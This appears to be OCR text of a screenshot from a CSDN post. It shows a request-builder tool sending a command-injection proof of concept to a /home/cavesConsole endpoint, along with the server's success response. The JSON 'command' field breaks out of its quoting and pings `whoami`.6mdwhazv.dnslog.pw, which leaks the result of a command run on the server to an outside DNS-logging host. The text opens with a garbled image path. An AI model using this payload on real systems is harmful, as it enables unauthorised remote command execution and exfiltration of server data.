 Request
数据包扫描
热加载
构造请求
1 POST /home/cavesConsole HTTP/1.1
2 Host ? : :8080
3 Content-Type: application/json
4 Cookie: JSESSIONID=65b0f393-708f-4e03-b564-52b1bc0b683a;rememberMe=deleteMe;
5 Accept-Encoding: gzip
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
7
8 {"command":"\"&ping `whoami`.6mdwhazv.dnslog.pw;\""}
Responses
41bytes / 58ms
美化
请输入定位响应
1 HTTP/1.1 200
2 vary: accept-encoding
3 Content-Type: application/json; charset=utf-8
4 Date: Sun, 26 Nov 2023 19:48:34 GMT
5 Content-Length: 41
6
7 {"code":0,"data":null,"message":"成功"}
CSDN @OidBoy_G